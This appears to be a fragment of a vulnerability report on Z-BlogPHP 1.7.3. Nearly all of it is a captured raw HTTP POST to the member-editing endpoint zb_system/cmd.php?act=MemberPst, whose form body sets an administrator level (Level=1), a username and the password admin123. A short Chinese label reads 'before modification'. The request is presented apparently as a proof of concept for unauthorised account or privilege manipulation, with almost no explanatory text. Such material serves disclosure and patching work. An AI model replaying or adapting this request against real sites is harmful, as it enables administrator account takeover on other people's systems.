 1 POST /Z-BlogPHP_1_7_3_3290_Finch/zb_system/cmd.php?act=MemberPst&csrfToken=4560cd2c04852e3ca3034d6ab427f744 HTTP/1.1
2 Host: 10.9.75.4
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.100:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.1.100:8089/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
修改前
4
5 ID=0&Level=1&Status=0&Name=saury111&Password=admin123&PasswordRe=admin123&Email=admin%40qq.com&Alias=&HomePage=&Intro=&Template=index